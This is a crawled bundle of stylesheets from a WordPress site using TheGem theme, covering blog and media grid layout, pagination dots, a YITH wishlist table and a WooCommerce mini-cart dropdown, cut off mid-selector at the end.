.portfolio:not(.hover-horizontal-sliding):not(.hover-new-horizontal-sliding):not(.hover-default-horizontal-sliding) .portfolio-item .image .image-inner .post-featured-content picture img.img-responsive {
    max-width: 100%;
    left: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.erneuerung.de/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=5.11.0
body_size: 1168
content:
/* Post Grid Basic */

.thegem-styles .gem-basic-grid-default {

}
.gem-basic-grid .vc_grid-item-mini {
	padding: 25px;
}
.gem-basic-grid .vc_gitem-col{
	padding: 0;
}
.gem-basic-grid .vc_gitem-zone-c a.gem-button{
	margin-top: 20px;
}
body .vc_grid-container ul.vc_grid-filter{
	margin-bottom: 60px;
}
body .vc_grid-container ul.vc_grid-filter li.vc_grid-filter-item{
	background: #dee5eb;
	padding: 3px 20px;
}
body .vc_grid-container ul.vc_grid-filter li.vc_grid-filter-item > span{
	text-transform: uppercase;
}
.gem-basic-grid .post-title h4.entry-title a{
	letter-spacing: 1.2px;
	display: block;
}
.gem-basic-grid .post-title h4.entry-title {
	margin-bottom: 0;
}
body .gem-basic-grid .vc_gitem-post-data p
{
	margin-bottom: 0;
}
body .gem-basic-grid .vc_gitem-zone-c .vc_gitem-post-data p,
body .gem-basic-grid-2 .vc_gitem-zone-c .vc_gitem-post-data p
{
	font-size: 16px;
}
body .gem-basic-grid .vc_gitem-post-data p:nth-child(2)
{
	margin-top: 20px;
	margin-bottom: 5px;
}
.gem-basic-grid .gem-button-container a{
	margin-top: 30px;
	margin-bottom: 0;
}
.gem-basic-grid-2 .vc_gitem-zone-c .vc_gitem-col{
	padding-left: 25px;
	padding-right: 25px;
}
.gem-basic-grid-2 .vc_gitem-zone-c a.gem-button{
	margin-top: 20px;
	margin-bottom: 15px;
}
.gem-basic-grid-2 .vc_gitem-zone-c .post-title a{
	display: block;
}


/* MEDIA GRID */

.gem-media-grid .vc_gitem-animated-block{
	border-radius: 25px;
}
.vc_grid .animated{
	animation-fill-mode: none;
}
.gem-media-grid .vc_gitem-post-data-source-post_title a{
	font-size: 28px;
	line-height: 42px;
	letter-spacing: 0.05em;
	margin-bottom: 1.13em;
	margin-left: 0;
	margin-right: 0;
	margin-top: 1.13em;
	text-transform: uppercase;
	display: block;
}
.gem-media-grid-2 .vc_gitem-post-data-source-post_title a{
	font-size: 28px;
	line-height: 42px;
	letter-spacing: 0.05em;
	margin-bottom: 1.13em;
	margin-left: 0;
	margin-right: 0;
	margin-top: 1.13em;
	text-transform: uppercase;
	display: block;
}
.gem-media-grid .vc_gitem-animated-block .vc_gitem-zone-b {
	padding-right: 20px;
	padding-left: 20px;
	background-color: #2c2e3d;
}
.gem-media-grid-2 .vc_gitem-animated-block .vc_gitem-zone-b {
	padding-right: 20px;
	padding-left: 20px;
}
.gem-media-grid .vc_gitem-animated-block .vc_gitem-zone-b .vc_separator{
	margin-top: 25px;
	margin-bottom: 30px;
	width: 85px;
}
.gem-media-grid .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-post-data-source-post_excerpt > div,
.midia-grid-item-post-author
{
	padding-left: 0;
	padding-right: 0;
	text-align: center;
}
.gem-media-grid-2 .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-post-data-source-post_excerpt > div {
	color: #2c2e3d;
	padding-left: 0;
	padding-right: 0;
}
.gem-media-grid-2 .midia-grid-item-post-author,
.gem-media-grid-2 .midia-grid-item-post-author span a
{
	padding-left: 0;
	padding-right: 0;
	text-align: left;
	margin-top: 10px;
	margin-bottom: 10px;
}
.gem-media-grid-2 .vc_grid-item-mini{
	padding: 20px;
}
.gem-media-grid-2 .vc_gitem-zone-b .vc_gitem-zone-mini{
	height: 100%;
}
.gem-media-grid-2 .vc_gitem-row-position-middle{
	height: 100%;
	transform: none;
	-webkit-transform: none;
	top: 0;
}
.gem-media-grid-2 .vc_gitem-zone-b > .vc_gitem-col{
	position: relative;
	height: inherit;
	width: 100%;
}
.gem-media-grid-2 .vc_gitem-zone-b  .vc_gitem-col{
	height: inherit;
}
.gem-media-grid-2 .vc_gitem-zone-b .vc_gitem-post-data-source-post_title{
	position: absolute;
	bottom: 0;
}
.gem-media-grid,
.gem-media-grid .vc_grid-item-mini,
.gem-media-grid .vc_grid-item-mini .vc_gitem-animated-block,
.gem-media-grid .vc_grid-item-mini .vc_gitem-animated-block .vc_gitem-zone-a,
.gem-media-grid .vc_grid-item-mini .vc_gitem-animated-block .vc_gitem-zone-b,
.gem-media-grid .vc_grid-item-mini .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-zone-mini,
.gem-media-grid .vc_grid-item-mini .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-zone-mini .vc_gitem_row,
.gem-media-grid .vc_grid-item-mini .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-zone-mini .vc_gitem_row .vc_gitem-col
{
	-moz-border-radius: 20px;
	-webkit-border-radius: 20px;
	border-radius: 20px;
}
.gem-media-grid .vc_grid-item-mini,
.gem-media-grid .vc_grid-item-mini .vc_gitem-animated-block{
	z-index: 1100;
	overflow: hidden;
}
.gem-media-grid .vc_grid-item-mini .vc_gitem-col{
	margin-top: -30px;
}
.gem-media-grid-2 .vc_grid-item-mini .vc_gitem-post-data-source-post_title{
	margin-bottom: -15px;
}
@media (min-width: 769px) and (max-width: 1150px){
	.gem-media-grid,
	.gem-media-grid-2{
		width: 50%;
	}
}




/* PAGINATION NUMBERS */
body .vc_grid-pagination{
	margin-top: 70px;
}
body .vc_grid-pagination .vc_grid-pagination-list li a{
	width: 30px;
	height: 30px;
	margin-left: 10px;
	margin-right: 10px;
	font-size: 14px;
	line-height: 19px;
	border-radius: 3px;
	opacity: 1;
	padding-left: 9px;
}

body .vc_grid-pagination .vc_grid-pagination-list > li > a,
body .vc_grid-pagination .vc_grid-pagination-list > li > span {
	background-color: inherit;
	border: inherit;
	color: transparent;
	text-decoration: none;
	transition: none;
}
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-prev a,
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-next a
{
	width: 30px;
	height: 30px;
	margin-left: 10px;
	margin-right: 10px;
	line-height: 19px;
	border-radius: 3px;
	opacity: 1;
	text-align: left;
	padding-left: 7px;
}
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-next a{
	padding-left: 8px;
}


body .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot span{
	width: 24px !important;
	height: 24px !important;
	background: #b6c6c9 !important;
	border-color: #b6c6c9 !important;
}
body .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot span{
	border-radius: 50%;
}
body .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot.active span,
body .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot.active span:hover
{
	background: #fff !important;
}
body .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span,
body .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span {
	border-color: #b6c6c9 !important;
	border-width: 4px;
	width: 24px;
	height: 24px;
}
body .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot.active span,
body .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot.active span,
body .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot:hover span,
body .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot:hover span
{
	background: #fff !important;
	border-color: #b6c6c9 !important;
	border-width: 4px;
}
.gem-camel-text-devider p{
	font-family: "Montserrat UltraLight";
	font-size: 36px;
	font-weight: normal;
	color: #3c3950 !important;
}
.gem-camel-text-devider p strong{
	font-family: "Montserrat";
	font-weight: bold;
}




.vc_grid .gem-button-separator{
	margin-bottom: 50px;
}
.vc_grid .gem-button-separator-button{
	padding: 0 20px;
}


--- FILE ---
content_type: text/css
request_url: https://www.erneuerung.de/wp-content/themes/thegem/wishlist.css?ver=4.0.1
body_size: 991
content:
.shop_table td.product-remove.with-cb {
    padding-left: 14px;
}

.woocommerce.woocommerce-wishlist-modern .wishlist-title h2 {
	margin-top: 0;
}

.woocommerce .wishlist_table .checkbox-sign {
    margin: 2px 0 0 0;
}

.woocommerce .wishlist_table th.product-stock-stauts {
    white-space: nowrap;
}

.woocommerce .wishlist_table .product-add-to-cart .dateadded {
    display: block;
    white-space: nowrap;
    margin-bottom: 20px;
}

.woocommerce .wishlist_table .product-add-to-cart .remove_from_wishlist {
    margin-top: 20px;
}

.woocommerce .wishlist_table tfoot tr td {
    padding: 0;
}

.woocommerce .wishlist_table .product-thumbnail a {
	width: 60px;
	display: inline-block;
}

.woocommerce .wishlist_table .product-name {
    width: 53%;
}

.woocommerce .wishlist_table .product-price {
    width: 12%;
}

.woocommerce .wishlist_table .product-price del,
.woocommerce .wishlist_table .product-price ins {
    display: block;
}

.woocommerce .wishlist_table .product-price ins {
    text-decoration: none;
    margin-top: 5px;
}

.woocommerce .wishlist_table .product-stock-status {
    width: 15%;
}

.woocommerce .wishlist_table .product-add-to-cart {
    width: 20%;
}

.woocommerce-wishlist .woocommerce .wishlist_table tr.pagination-row td {
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
    padding: 0;
}

.yith-wcwl-share {
    margin: 44px 0 0 0;
}

.woocommerce-wishlist .wishlist_table .product-add-to-cart .add_to_cart_button a.gem-button {
    padding-left: 44px;
}

.woocommerce-wishlist .wishlist_table .product-add-to-cart a.gem-button {
    margin: 0;
}

.woocommerce-wishlist .wishlist_table .product-add-to-cart .add_to_cart_button a.gem-button:before {
    content: '\e613';
    position: absolute;
    left: 15px;
    top: -1px;
    font-family: 'thegem-icons';
    font-style: normal;
    font-size: 22px;
    font-weight: normal;
}

.yith-wcwl-share .yith-wcwl-share-title {
    display: inline-block;
    margin: 0 14px 0 0;
}

.yith-wcwl-share ul {
    display: inline-block;
    list-style: none;
    padding: 0;
    margin: 0;
}

.yith-wcwl-share li {
    display: inline-block;
    margin: -1px 15px 0 0;
    vertical-align: middle;
}

.yith-wcwl-share li:last-child {
    margin-right: 0;
}

.yith-wcwl-share li a:before {
    display: inline-block;
    font-family: 'thegem-socials';
    font-size: 23px;
    font-weight: normal;
}

.yith-wcwl-share li a.facebook:before {
    content: '\e617';
    color: #5275db;
}

.yith-wcwl-share li a.twitter:before {
    content: '\e676';
    color: #000000;
}

.yith-wcwl-share li a.pinterest:before {
    content: '\e619';
    color: #ff5757;
}

.yith-wcwl-share li a.googleplus:before {
    content: '\e61a';
    color: #f44336;
}

.yith-wcwl-share li a.email:before {
    content: '\e626';
    font-family: 'thegem-icons';
    font-style: normal;
    font-size: 16px;
    font-weight: normal;
    width: 24px;
    height: 24px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    text-align: center;
    line-height: 24px;
    color: #ffffff;
    background-color: #ae0e0e;
    overflow: hidden;
}

.wishlist-content.responsive {
    display: none;
}

.woocommerce .wishlist-content.responsive .shop_table tbody tr td {
    border-bottom: 0;
    border-top-width: 1px;
    border-top-style: solid;
}


.woocommerce .wishlist_table .product-info .product-info-header > div,
.woocommerce .wishlist_table .product-info .product-info-content > div {
    float: left;
    padding: 17px;
    text-align: left;
}

.product-info .product-info-content {
    border: 1px solid transparent;
    border-top: 0;
    border-bottom: 0;
}

.woocommerce-wishlist  .wishlist-content.responsive .cart-item {
    margin-bottom: 42px;
    border-bottom: 1px solid transparent;
}

.wishlist-content.responsive .cart-item:last-child {
    margin-bottom: 0;
}

.woocommerce .wishlist-content.responsive .shop_table tbody tr td.product-thumbnail a .product-dummy-wrapper {
    min-width: 60px;
}

@media (max-width: 992px) {
    .wishlist-content {
        display: none;
    }
    .wishlist-content.responsive {
        display: block;
    }
    .wishlist-content.responsive .wishlist_table .product-remove {
        width: 1%;
    }
}

@media (max-width: 768px) {
    .woocommerce .wishlist_table .product-info .product-info-header > div.product-price,
    .woocommerce .wishlist_table .product-info .product-info-header > div.product-stock-stauts,
    .woocommerce .wishlist_table .product-info .product-info-content > div.product-price,
    .woocommerce .wishlist_table .product-info .product-info-content > div.product-stock-stauts {
        width: 50% !important;
    }
    .woocommerce .wishlist_table .product-info .product-info-header > div.product-add-to-cart {
        display: none;
    }
    .woocommerce .wishlist_table .product-info .product-info-content > div.product-add-to-cart {
        display: block;
        float: none;
        width: 100% !important;
        clear: both;
    }
}

@media (max-width: 500px) {
    .yith-wcwl-share {
        text-align: center;
    }
    .yith-wcwl-share .yith-wcwl-share-title {
        display: block;
        margin-bottom: 23px;
    }
}

.yith-wcwl-form .show-title-form,
.yith-wcwl-form .hide-title-form {
	display: none;
}

.yith-wcwl-form .hidden-title-form {
	margin-bottom: 25px;
}
.yith-wcwl-form .hidden-title-form .save-title-form {
	margin-left: 25px;
}
.yith-wcwl-form .hidden-title-form .save-title-form i:before {
	content: '\e646';
	font-family: 'thegem-icons';
	font-style: normal;
	font-size: 24px;
	font-weight: normal;
}

--- FILE ---
content_type: text/css
request_url: https://www.erneuerung.de/wp-content/themes/thegem/css/thegem-woocommerce-minicart.css?ver=5.11.0
body_size: 6274
content:
#primary-navigation .hamburger-with-cart + #primary-menu.nav-menu.no-responsive > li.menu-item-cart,
#primary-navigation .hamburger-with-cart + div #primary-menu.nav-menu.no-responsive > li.menu-item-cart {
	display: none;
}
#primary-navigation #primary-menu > li.menu-item-cart > a {
	margin-right: 26px;
}
.header-layout-vertical #primary-navigation #primary-menu > li.menu-item-cart > a,
#primary-navigation.responsive #primary-menu > li.menu-item-cart > a {
	margin-right: 0;
}
.hamburger-minicart > a {
	line-height: 60px;
}
.hamburger-group.hamburger-size-small .hamburger-minicart > a,
.hamburger-minicart.hamburger-minicart-size-small > a {
	line-height: 1;
}

#primary-navigation #primary-menu > li.menu-item-cart > a.empty,
#primary-navigation #primary-menu > li.menu-item-cart > a.circle-count,
.hamburger-minicart > a.empty {
	margin-right: 0;
}

#primary-navigation #primary-menu > li.menu-item-cart > a:before,
.hamburger-minicart > a:before {
	font-family: 'thegem-icons';
	font-weight: normal;
	font-style: normal;
	font-size: 24px;
	content: '\e613';
	margin-right: 5px;
	vertical-align: top;
	line-height: inherit;
	display: inline-block;
	text-align: center;
	width: 100%;
	padding-right: 3px;
}
.hamburger-minicart > a:before {
	font-size: 48px;
	margin: 0;
	padding: 0;
	-webkit-transition: font-size .3s;
	transition: font-size .3s;
}
.hamburger-group.hamburger-size-small .hamburger-minicart > a:before {
	font-size: 24px;
}
.hamburger-minicart.hamburger-minicart-size-small > a:before {
	font-size: 24px;
}
#page.vertical-header #primary-navigation #primary-menu > li.menu-item-cart > a:before,
.header-layout-fullwidth_hamburger #primary-navigation #primary-menu > li.menu-item-cart > a:before {
	text-align: left;
}
#primary-navigation.responsive #primary-menu > li.menu-item-cart > a:before {
	text-align: left;
}
#primary-navigation.responsive #primary-menu > li.menu-item-cart > .minicart {
	display: none;
}
#primary-navigation #primary-menu > li.menu-item-cart > a .minicart-item-count,
.hamburger-minicart > a .minicart-item-count {
	position: absolute;
	right: -15px;
	top: 50%;
	width: 23px;
	height: 18px;
	font-size: 87.5%;
	text-align: center;
	line-height: 18px;
	margin: -8px 0 0 0;
	padding-right: 2px;
	z-index: 1;
}
.hamburger-minicart > a .minicart-item-count,
#primary-navigation #primary-menu > li.menu-item-cart > a.circle-count .minicart-item-count {
	position: absolute;
	width: 20px;
	height: 20px;
	top: 15px;
	right: 0;
	left: auto;
	margin: 0;
	padding: 0;
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
	font-size: 11px;
	color: #000000;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
}
#primary-navigation #primary-menu > li.menu-item-cart > a.circle-count .minicart-item-count {
	width: 18px;
	height: 18px;
	line-height: 18px;
	top: 50%;
	margin-top: -11px;
	right: 11px;
}
#page .header-layout-overlay #primary-navigation #primary-menu > li.menu-item-cart > a.circle-count .minicart-item-count {
	width: 20px;
	height: 20px;
	line-height: 20px;
	top: 19px;
	right: 13px;
	font: inherit;
	font-size: 11px;
}

#site-header .hamburger-size-small .hamburger-minicart > a .minicart-item-count,
#site-header.shrink .hamburger-minicart > a .minicart-item-count {
	width: 16px;
	height: 16px;
	font-size: 9px;
	top: 2px;
	right: -6px;
}
.hamburger-group.hamburger-size-small .hamburger-minicart > a .minicart-item-count {
	margin-top: 0;
}
.hamburger-minicart.hamburger-minicart-size-small > a .minicart-item-count {
	margin-top: 0;
}
#primary-navigation #primary-menu > li.menu-item-cart > a.empty .minicart-item-count,
.hamburger-minicart > a.empty .minicart-item-count {
	display: none;
}
#primary-navigation.responsive #primary-menu > li.menu-item-cart > a .minicart-item-count {
	left: 65px;
}
#primary-navigation #primary-menu > li.menu-item-cart > a .minicart-item-count:after {
	content: '';
	position: absolute;
	left: -6px;
	top: 3px;
	width: 12px;
	height: 12px;
	transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	background: inherit;
	z-index: -1;
}
#primary-navigation #primary-menu > li.menu-item-cart > a.circle-count .minicart-item-count:after {
	display: none;
}
#primary-navigation #primary-menu > li.menu-item-cart > a .minicart-item-count,
#primary-navigation #primary-menu > li.menu-item-cart > a .minicart-item-count:after,
body.mobile-cart-position-top #site-header .mobile-cart .minicart-item-count,
.hamburger-minicart > a .minicart-item-count,
#primary-navigation #primary-menu > li.menu-item-cart > a.circle-count .minicart-item-count {
	color: #ffffff;
}
@media (max-width: 768px) {
	.primary-navigation li.menu-item-cart > a:after,
	.primary-navigation li.menu-item-cart > .minicart {
		display: none;
	}
}
#primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart,
.hamburger-minicart > .minicart {
	position: absolute;
	visibility: hidden;
	white-space: normal;
	width: 305px;
	border-top: 0;
	transition: transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;
	-moz-transition: transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;
	-webkit-transition: transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;
	opacity: 0;
	transform: translateY(20px);
	-o-transform: translateY(20px);
	-ms-transform: translateY(20px);
	-moz-transform: translateY(20px);
	-webkit-transform: translateY(20px);
	padding: 23px 0 0;
	border: 1px solid #ffffff;
}
.header-layout-fullwidth_hamburger #primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart,
#thegem-perspective .perspective-navigation #primary-menu.no-responsive li.menu-item-cart > .minicart,
#page.vertical-header #primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart,
.header-layout-overlay #primary-navigation #primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart {
	display: none;
}
#primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart ul,
.hamburger-minicart > .minicart ul {
	position: relative;
	visibility: inherit;
	width: auto;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	transition: all 0s;
	-moz-transition: all 0s;
	-webkit-transition: all 0s;
	opacity: 1;
	transform: none;
	-o-transform: none;
	-ms-transform: none;
	-moz-transform: none;
	-webkit-transform: none;
	border: 0;
}
#primary-menu.no-responsive:hover li.menu-item-cart:hover > .minicart,
.hamburger-minicart:hover > .minicart,
#primary-menu.no-responsive:focus-within li.menu-item-cart:focus-within > .minicart,
.hamburger-minicart:focus-within > .minicart {
	visibility: visible;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
	opacity: 1;
	transform: translateY(0);
	-o-transform: translateY(0);
	-ms-transform: translateY(0);
	-moz-transform: translateY(0);
	-webkit-transform: translateY(0);
}
#primary-menu.no-responsive:hover > li.menu-item-cart .minicart {
	visibility: hidden;
	transition: all 0.1s linear;
	-moz-transition: all 0.1s linear;
	-webkit-transition: all 0.1s linear;
	opacity: 0;
}
#primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart,
.hamburger-minicart > .minicart {
	top: 100%;
	left: 0;
	/*margin-top: 15px;*/
}
#site-header.shrink .hamburger-minicart > .minicart {
	margin-top: 0;
}
#primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart.invert,
.hamburger-minicart > .minicart.invert {
	left: auto;
	right: 0;
}

/* MINI CART */

#primary-menu.nav-menu.no-responsive > li.menu-item-cart .widget_shopping_cart_content ul.cart_list,
.hamburger-minicart .widget_shopping_cart_content ul.cart_list,
.mobile-cart-position-top #site-header .mobile-cart .widget_shopping_cart_content ul.cart_list {
	padding: 0 24px;
}
#primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart ul li img,
.hamburger-minicart > .minicart ul li img,
.mobile-cart-position-top #site-header .mobile-cart ul li img {
	height: 60px;
	width: 60px;
}
#primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart ul li .minicart-image,
.hamburger-minicart > .minicart ul li .minicart-image,
.mobile-cart-position-top #site-header .mobile-cart ul li .minicart-image {
	float: left;
	margin-right: 17px;
	margin-top: -4px;
	position: relative;
}
#primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart ul li .minicart-image:after,
.hamburger-minicart > .minicart ul li .minicart-image:after,
.mobile-cart-position-top #site-header .mobile-cart ul li .minicart-image:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
	opacity: 0;
	z-index: 1;
	background: rgba(0, 188, 212, 0.3);
}
#primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart ul li a:hover .minicart-image:after,
.hamburger-minicart > .minicart ul li a:hover .minicart-image:after,
.mobile-cart-position-top #site-header .mobile-cart ul li a:hover .minicart-image:after {
	opacity: 1;
}
#primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart ul li.sale .minicart-image:before,
.hamburger-minicart > .minicart ul li.sale .minicart-image:before,
.mobile-cart-position-top #site-header .mobile-cart ul li.sale .minicart-image:before {
	content: '%';
	display: block;
	width: 24px;
	height: 24px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	position: absolute;
	right: -11px;
	top: 4px;
	z-index: 2;
	line-height: 24px;
	text-align: center;
	text-indent: -1px;
}
#primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart ul li,
.hamburger-minicart > .minicart ul li,
.mobile-cart-position-top #site-header .mobile-cart ul li {
	display: inline-block;
	padding: 4px 0 0 0;
	margin: 26px 0 0 0;
	width: 100%;
	border: 0;
	position: relative;
}
#primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart ul li .variation,
.hamburger-minicart > .minicart ul li .variation,
.mobile-cart-position-top #site-header .mobile-cart ul li .variation {
	display: none;
}
#primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart ul li.empty,
.hamburger-minicart > .minicart ul li.empty,
.mobile-cart-position-top #site-header .mobile-cart ul li.empty {
	padding-bottom: 25px;
}
#primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart ul li:first-child,
.hamburger-minicart > .minicart ul li:first-child,
.mobile-cart-position-top #site-header .mobile-cart ul li:first-child {
	margin: 0;
}
#primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart ul li a,
.hamburger-minicart > .minicart ul li a,
.mobile-cart-position-top #site-header .mobile-cart ul li a {
	display: block;
	margin: 0 20px 0 0;
	border: 0 !important;
	padding: 0 !important;
}
#primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart ul li a.remove,
.hamburger-minicart > .minicart ul li a.remove,
.mobile-cart-position-top #site-header .mobile-cart ul li a.remove {
	padding: 0;
	margin: 0;
	position: absolute;
	right: 0;
	top: -7px;
	cursor: pointer;
}
#primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart ul li .quantity,
.hamburger-minicart > .minicart ul li .quantity,
.mobile-cart-position-top #site-header .mobile-cart ul li .quantity {
	display: inline-block;
	margin-top: 4px;
}
.widget_shopping_cart_content ul.cart_list li .cart-item-info {
	margin-left: 85px;
	padding-top: 5px;
}
.widget_shopping_cart_content .quantity {
	font-size: 123.5%;
	line-height: 1.421;
}
.widget_shopping_cart_content .minicart-bottom {
	margin-top: 25px;
}
#primary-menu.nav-menu.no-responsive > li.menu-item-cart .widget_shopping_cart_content .minicart-bottom,
.hamburger-minicart .widget_shopping_cart_content .minicart-bottom,
.mobile-cart-position-top #site-header .mobile-cart .widget_shopping_cart_content .minicart-bottom {
	padding: 20px 20px 20px;
}
#primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart .total,
.hamburger-minicart > .minicart .total,
.mobile-cart-position-top #site-header .mobile-cart .total {
	padding: 15px 24px 0;
	margin-top: 24px;
	display: flex;
	justify-content: space-between;
}
#primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart .total strong,
.hamburger-minicart > .minicart .total strong,
.mobile-cart-position-top #site-header .mobile-cart .total strong {
	display: inline-block;
	padding-top: 7px;
}
#primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart .total span.amount,
.hamburger-minicart > .minicart .total span.amount,
.mobile-cart-position-top #site-header .mobile-cart .total span.amount {
}
#primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart .buttons,
.hamburger-minicart > .minicart .buttons,
.mobile-cart-position-top #site-header .mobile-cart .buttons {
	display: flex;
	flex-wrap: wrap;
	padding: 8px 18px 17px;
}
#primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart .buttons a,
.hamburger-minicart > .minicart .buttons a,
.mobile-cart-position-top #site-header .mobile-cart .buttons a {
	margin: 0;
	width: 100%;
}
#primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart .buttons,
.hamburger-minicart > .minicart .buttons,
.mobile-cart-position-top #site-header .mobile-cart .buttons {
}
#primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart .buttons .mini-cart-view-cart,
.hamburger-minicart > .minicart .buttons .mini-cart-view-cart,
.mobile-cart-position-top #site-header .mobile-cart .buttons .mini-cart-view-cart {
	flex: 1;
	margin: 6px;
	flex-basis: auto;
}
#primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart .buttons .mini-cart-view-cart .gem-button,
.hamburger-minicart > .minicart .buttons .mini-cart-view-cart .gem-button,
.mobile-cart-position-top #site-header .mobile-cart .buttons .mini-cart-view-cart .gem-button {
	border: 2px solid transparent;
	line-height: 26px;
}
#primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart .buttons .mini-cart-checkout,
.hamburger-minicart > .minicart .buttons .mini-cart-checkout,
.mobile-cart-position-top #site-header .mobile-cart .mini-cart-checkout {
	flex: 1;
	margin: 6px;
	flex-basis: auto;
}
.widget_shopping_cart_content .cart_list .empty {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	border: 0 none;
	margin-bottom: 1.421em;
}
.hamburger-minicart {
	position: relative;
	display: inline-block;
	margin: 5px 35px 0 0;
	vertical-align: middle;
	height: 60px;
	text-align: left;
	-webkit-transition: all .3s, transform 1s;
	transition: all .3s, transform 1s;
	-webkit-transform: translateX(0);
	transform: translateX(0);
}
.logo-position-right .hamburger-minicart {
	margin-right: 0px;
	margin-left: 35px;
}
.hamburger-group.hamburger-size-small .hamburger-minicart {
	height: 30px;
	margin-right: 18px;
	margin-top: 7px;
}
.hamburger-minicart.hamburger-minicart-size-small {
	height: 30px;
	margin-right: 20px;
}
.logo-position-right .hamburger-group.hamburger-size-small .hamburger-minicart {
	margin-right: 0px;
	margin-left: 20px;
}
.logo-position-right .hamburger-minicart.hamburger-minicart-size-small {
	margin-right: 0px;
	margin-left: 20px;
}
@media (max-width: 767px) {
	#primary-navigation .hamburger-minicart {
		display: none;
	}
}

#primary-navigation.responsive .hamburger-minicart {
	display: none;
}
#primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart ul li img,
.hamburger-minicart > .minicart ul li img,
.mobile-cart-position-top #site-header .mobile-cart ul li img {
	height: auto;
}

#primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart,
.hamburger-minicart > .minicart,
.mobile-cart-position-top #site-header .mobile-cart> .minicart {
	background-color: var(--thegem-to-minicart-background-color, #ffffff);
	border-color: #dfe5e8;
}
.mobile-cart-position-top #site-header .mobile-cart> .minicart {
	background-color: var(--thegem-to-minicart-background-color, var(--styled-bg-color));
}
.mobile-cart-position-top #site-header .mobile-cart> .minicart .widget_shopping_cart_content {
	background-color: var(--thegem-to-minicart-background-color, var(--styled-bg-color));
}

#primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart ul li a:hover,
.hamburger-minicart > .minicart ul li a:hover {
	color: #00bcd4;
}

#primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart ul li .quantity,
#primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart .total,
#primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart ul li.empty,
.hamburger-minicart > .minicart ul li .quantity,
.hamburger-minicart > .minicart .total,
.hamburger-minicart > .minicart ul li.empty,
.mobile-cart-position-top #site-header .mobile-cart ul li .quantity,
.mobile-cart-position-top #site-header .mobile-cart .total,
